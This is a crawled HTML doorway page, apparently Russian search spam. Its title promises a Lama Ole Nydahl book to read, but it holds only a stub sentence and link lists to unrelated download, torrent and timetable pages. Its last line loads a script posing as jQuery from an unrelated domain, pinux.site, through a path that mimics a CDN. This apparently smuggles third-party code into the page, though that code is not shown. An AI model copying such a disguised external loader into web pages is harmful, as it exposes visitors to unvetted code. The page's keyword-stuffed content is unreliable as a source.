

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-lama-ole-nidal-kniga-nadezhdy-chitat.html
body_size: 1963
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лама оле нидал книга надежды читать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лама оле нидал книга надежды читать</h2>
                            </header>
                            <p>Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-poka-esche-zhiva-film.html">Пока еще жива фильм</a></li>
                                <li><a href="p30t8q-referat-na-temu-piyavki-skachat.html">Реферат на тему пиявки скачать</a></li>
                                <li><a href="p30t8q-castle-walls-mp3-skachat-besplatno.html">Castle walls mp3 скачать бесплатно</a></li>
                                <li><a href="p30t8q-zheltye-tyulpany-tekst-pesen.html">Желтые тюльпаны текст песен</a></li>
                                <li><a href="p30t8q-raspisanie-avtobusa-61-odincovo-ashan.html">Расписание автобуса 61 одинцово ашан</a></li>
                                <li><a href="p30t8q-skachat-besplatno-tekst-pesni-oblaka.html">Скачать бесплатно текст песни облака</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эзотерика, эзотерическая литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-poryadok-zaklyucheniya-dogovor-strahovaniya.html">Порядок заключения договор страхования</a></li>
                                            <li><a href="p30t8q-key-west-sorry-sorry-sorry-mp3-skachat.html">Key west sorry sorry sorry mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-wild-arms-3.html">Wild arms 3</a></li>
                                            <li><a href="p30t8q-rechevoy-profil-rebenka-obrazec.html">Речевой профиль ребенка образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-dum-3-igra-skachat-torrent-russkaya-versiya.html">Дум 3 игра скачать торрент русская версия</a></li>
                                            <li><a href="p30t8q-skachat-kartu-the-grid-dlya-maynkraft.html">Скачать карту the grid для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-cheburashka-goblinskiy-perevod-skachat-torrent.html">Чебурашка гоблинский перевод скачать торрент</a></li>
                                            <li><a href="p30t8q-dogovor-ob-organizacii-pitaniya-v-obrazovatelnom-uchrezhdenii.html">Договор об организации питания в образовательном учреждении</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
